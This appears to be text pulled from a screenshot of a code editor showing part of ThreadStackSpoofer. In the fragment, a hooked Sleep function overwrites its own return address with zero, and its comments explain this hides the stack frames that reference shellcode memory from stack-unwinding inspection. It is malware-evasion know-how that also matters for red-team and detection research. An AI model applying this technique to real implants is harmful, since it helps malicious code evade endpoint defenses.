 ThreadStackSpoofer (全局范围) MySleep(DWORD dwMilliseconds)
8 void WINAPI MySleep(DWORD dwMilliseconds)
9 {
10 //
11 // Locate this stack frame's return address.
12 //
13 auto overwrite = (PULONG_PTR)_AddressOfReturnAddress();
14 const auto origReturnAddress = *overwrite;
15
16 log("[>] Original return address: 0x",
17 std::hex, std::setw(8), std::setfill('0'), origReturnAddress,
18 ". Finishing call stack...");
19
20 //
21 // By overwriting the return address with 0 we're basically telling call stack unwinding algorithm
22 // to stop unwinding call stack any further, as there further frames. This we can hide our remaining stack frames
23 // referencing shellcode memory allocation from residing on a call stack.
24 //
25 *overwrite = 0;
26
27 log("\n===> MySleep(", std::dec, dwMilliseconds, ")\n");
28
29 //
30 // Perform sleep emulating originally hooked functionality.
//
89 % 0 1 行: 31 字符: 7 空格 LF